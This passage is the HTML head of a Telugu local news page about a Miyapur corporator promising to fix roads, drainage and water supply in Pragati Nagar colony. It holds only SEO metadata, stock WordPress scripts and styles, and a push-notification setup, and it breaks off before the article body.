

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/pragati-nagar-colony-visit.html
body_size: 33696
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపాలి: నిత్యం అందుబాటులో ఉంటూ రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి చేస్తామని మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/pragati-nagar-colony-visit.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్" />
<meta property="og:description" content="నమస్తే శేరిలింగంపాలి: నిత్యం అందుబాటులో ఉంటూ రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి చేస్తామని మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్" />
<meta property="og:url" content="https://namastheslp.com/news/pragati-nagar-colony-visit.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="pragati nagar Colony visit" />
<meta property="article:tag" content="uppalapati sreekanth" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="588" />
<meta property="og:image:alt" content="రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-07T07:06:34+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపాలి: నిత్యం అందుబాటులో ఉంటూ రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి చేస్తామని మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg","width":"1280","height":"588","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/pragati-nagar-colony-visit.html#webpage","url":"https://namastheslp.com/news/pragati-nagar-colony-visit.html","name":"\u0c30\u0c4b\u0c21\u0c4d\u0c32\u0c41, \u0c21\u0c4d\u0c30\u0c48\u0c28\u0c47\u0c1c\u0c3f, \u0c24\u0c3e\u0c17\u0c41 \u0c28\u0c40\u0c1f\u0c3f \u0c38\u0c2e\u0c38\u0c4d\u0c2f\u0c32 \u0c2a\u0c30\u0c3f\u0c37\u0c4d\u0c15\u0c3e\u0c30\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f : \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c09\u0c2a\u0c4d\u0c2a\u0c32\u0c2a\u0c3e\u0c1f\u0c3f \u0c36\u0c4d\u0c30\u0c40\u0c15\u0c3e\u0c02\u0c24\u0c4d","datePublished":"2023-03-07T07:06:34+05:30","dateModified":"2023-03-07T07:06:34+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c30\u0c4b\u0c21\u0c4d\u0c32\u0c41, \u0c21\u0c4d\u0c30\u0c48\u0c28\u0c47\u0c1c\u0c3f, \u0c24\u0c3e\u0c17\u0c41 \u0c28\u0c40\u0c1f\u0c3f \u0c38\u0c2e\u0c38\u0c4d\u0c2f\u0c32 \u0c2a\u0c30\u0c3f\u0c37\u0c4d\u0c15\u0c3e\u0c30\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f : \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c09\u0c2a\u0c4d\u0c2a\u0c32\u0c2a\u0c3e\u0c1f\u0c3f \u0c36\u0c4d\u0c30\u0c40\u0c15\u0c3e\u0c02\u0c24\u0c4d","datePublished":"2023-03-07T07:06:34+05:30","dateModified":"2023-03-07T07:06:34+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c3e\u0c32\u0c3f: \u0c28\u0c3f\u0c24\u0c4d\u0c2f\u0c02 \u0c05\u0c02\u0c26\u0c41\u0c2c\u0c3e\u0c1f\u0c41\u0c32\u0c4b \u0c09\u0c02\u0c1f\u0c42 \u0c30\u0c4b\u0c21\u0c4d\u0c32\u0c41, \u0c21\u0c4d\u0c30\u0c48\u0c28\u0c47\u0c1c\u0c3f, \u0c24\u0c3e\u0c17\u0c41 \u0c28\u0c40\u0c1f\u0c3f \u0c38\u0c2e\u0c38\u0c4d\u0c2f\u0c32 \u0c2a\u0c30\u0c3f\u0c37\u0c4d\u0c15\u0c3e\u0c30\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f \u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c3e\u0c2e\u0c28\u0c3f \u0c2e\u0c3f\u0c2f\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c09\u0c2a\u0c4d\u0c2a\u0c32\u0c2a\u0c3e\u0c1f\u0c3f \u0c36\u0c4d\u0c30\u0c40\u0c15\u0c3e\u0c02\u0c24\u0c4d","name":"\u0c30\u0c4b\u0c21\u0c4d\u0c32\u0c41, \u0c21\u0c4d\u0c30\u0c48\u0c28\u0c47\u0c1c\u0c3f, \u0c24\u0c3e\u0c17\u0c41 \u0c28\u0c40\u0c1f\u0c3f \u0c38\u0c2e\u0c38\u0c4d\u0c2f\u0c32 \u0c2a\u0c30\u0c3f\u0c37\u0c4d\u0c15\u0c3e\u0c30\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f : \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c09\u0c2a\u0c4d\u0c2a\u0c32\u0c2a\u0c3e\u0c1f\u0c3f \u0c36\u0c4d\u0c30\u0c40\u0c15\u0c3e\u0c02\u0c24\u0c4d","@id":"https://namastheslp.com/news/pragati-nagar-colony-visit.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/pragati-nagar-colony-visit.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-06-at-2.44.59-AM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/pragati-nagar-colony-visit.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్ Comments Feed" href="https://namastheslp.com/news/pragati-nagar-colony-visit.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/39319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=39319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpragati-nagar-colony-visit.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
